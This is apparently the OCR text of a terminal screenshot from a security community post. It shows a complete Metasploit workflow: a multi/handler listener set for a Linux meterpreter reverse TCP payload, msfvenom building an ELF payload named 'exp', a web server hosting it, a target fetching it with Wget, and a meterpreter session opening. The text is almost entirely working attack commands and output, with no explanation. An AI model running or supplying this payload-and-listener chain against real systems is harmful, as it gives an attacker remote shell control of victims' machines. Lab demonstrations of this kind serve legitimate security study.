 3. msfconsole (ruby)
=[ metasploit v4.16.51-dev-2ef451c34950e2f55fe2d92e81c569af3e11d9d5]
+ -- --=[ 1751 exploits - 1005 auxiliary - 304 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.3.131
lhost => 192.168.3.131
msf exploit(multi/handler) > set lport 8088
lport => 8088
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.3.131:8088
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 192.168.3.131
[*] Meterpreter session 1 opened (192.168.3.131:8088 -> 192.168.3.131:62862) at 20
18-04-28 01:03:11 +0800
~/Downloads 1:01:49
$ msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.3.131 lport=8088 -f
elf -o exp
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 127 bytes
Final size of elf file: 247 bytes
Saved as: exp
~/Downloads 1:01:58
$ http system
Starting up http-server, serving ./
Available on:
http://127.0.0.1:8081
http://192.168.3.131:8081
http://10.10.10.2:8081
http://10.37.129.2:8081
Hit CTRL-C to stop the server
[Sat Apr 28 2018 01:05:22 GMT+0800 (CST)] "GET /exp" "Wget/1.16 (linux-gnu)"
[Sat Apr 28 2018 01:05:29 GMT+0800 (CST)] "GET /exp" "Wget/1.16 (linux-gnu)"
HACK学习呀
先知社区